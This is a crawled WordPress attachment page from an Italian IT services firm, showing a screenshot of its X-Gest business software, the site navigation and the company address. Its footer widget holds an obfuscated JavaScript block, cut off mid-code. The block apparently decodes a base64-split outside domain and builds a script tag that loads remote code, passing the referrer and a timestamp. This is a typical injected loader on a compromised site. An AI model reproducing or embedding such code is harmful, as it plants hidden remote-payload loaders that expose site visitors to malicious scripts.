

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elettronicasatmu.it/software-gestionali/x-gest/preview-xgest/commesse2-2/
body_size: 11295
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  commesse2 | Elettronica S.A.T.M.U.</title>

<link rel="stylesheet" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. RSS Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="Elettronica S.A.T.M.U. Atom Feed" href="https://www.elettronicasatmu.it/feed/atom/" />
<link rel="pingback" href="https://www.elettronicasatmu.it/xmlrpc.php" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29410701-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie6style.css" />
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('#logo,div#top-menu,a#prevlink,a#nextlink,#featured-slider a.readmore,#featured-slider a.readmore span,#featured-slider img.thumb, a#search-icon,ul.nav li ul li,#services img.icon,#footer h3.widgettitle,#footer .widget ul li, .reply-container, .bubble');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie7style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed dei commenti" href="https://www.elettronicasatmu.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; commesse2 Feed dei commenti" href="https://www.elettronicasatmu.it/software-gestionali/x-gest/preview-xgest/commesse2-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elettronicasatmu.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="TheCorporation v.3.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elettronicasatmu.it/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#fefefe","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#eeee22","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"1","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"20000","logging_on":"","as_popup":"fffffff","popup_overlay":"1","bar_heading_text":"Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elettronicasatmu.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elettronicasatmu.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elettronicasatmu.it/wp-json/wp/v2/media/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elettronicasatmu.it/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fsoftware-gestionali%2Fx-gest%2Fpreview-xgest%2Fcommesse2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fsoftware-gestionali%2Fx-gest%2Fpreview-xgest%2Fcommesse2-2%2F&#038;format=xml" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 27px; }
		.et_portfolio_small { margin-left: -3px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 22px !important; }
		.et_portfolio_large { margin-left: -4px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; }
	</style>

</head>
<body data-rsssl=1 class="attachment attachment-template-default attachmentid-700 attachment-jpeg chrome">

	<div id="header">
		<div class="container">
			
			<!-- LOGO -->
			<a href="https://www.elettronicasatmu.it">				<img src="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/logo-header-new21.png" alt="Logo" id="logo"/></a>
			
			<!-- TOP MENU -->
			<div id="top-menu">
				<ul id="menu-menu-principale" class="superfish nav clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.elettronicasatmu.it/about-us/">Società</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.elettronicasatmu.it/software-gestionali/x-gest/">Software</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.elettronicasatmu.it/servizi/">Servizi</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://www.elettronicasatmu.it/noleggio-stampanti/">Noleggio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.elettronicasatmu.it/contatti/">Contatti</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://satmu.freshdesk.com/">Area Clienti</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a title="Assistenza Remota" href="https://www.elettronicasatmu.it/TeamViewerQS.exe">REMOTO</a></li>
</ul>			</div> <!-- end #top-menu -->
			
			<a href="#" id="search-icon">search</a>
			
			<div id="search-form">
				<form method="get" id="searchform1" action="https://www.elettronicasatmu.it/">
					<input type="text" value="search this site..." name="s" id="searchinput" />
				</form>
			</div> <!-- end searchform -->
		
		</div> <!-- end .container -->	
	</div> <!-- end #header -->
	
	<div id="pagetop">
	<div class="container">
		<h1>
			commesse2		</h1>
				
	</div> <!-- end .container -->
</div> <!-- end #pagetop -->

<div id="breadcrumbs">
	<div class="container">
		
						    <a href="https://www.elettronicasatmu.it">Home</a> &raquo;
					
											  commesse2								
	</div> <!-- end .container -->
</div> <!-- end #breadcrumbs -->	
	<div id="content" class="clearfix">
		<div class="container">	
		<div id="content-area" class="clearfix">
					<div class="post clearfix">
								
								<p class="attachment"><a href='https://www.elettronicasatmu.it/wp-content/uploads/2012/02/commesse2.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.elettronicasatmu.it/wp-content/uploads/2012/02/commesse2-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.elettronicasatmu.it/wp-content/uploads/2012/02/commesse2-300x225.jpg 300w, https://www.elettronicasatmu.it/wp-content/uploads/2012/02/commesse2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
												<div class="clear"></div>
			</div> <!-- end .post -->
			
							</div> <!-- end #content-area -->
	
	<div id="sidebar">
	<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Elettronica Satmu S.A.S.</h3>			<div class="textwidget"><div align="center">
Via Madonna di Dio il Sa’, 6

20014 Nerviano (MI)

P.IVA 04064770151
</div></div>
		</div> <!-- end .widget --></div> <!-- end sidebar -->			</div> <!-- end .container -->
	</div> <!-- end #content -->

	<div id="footer">
		<div class="container clearfix">
			
			<div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let 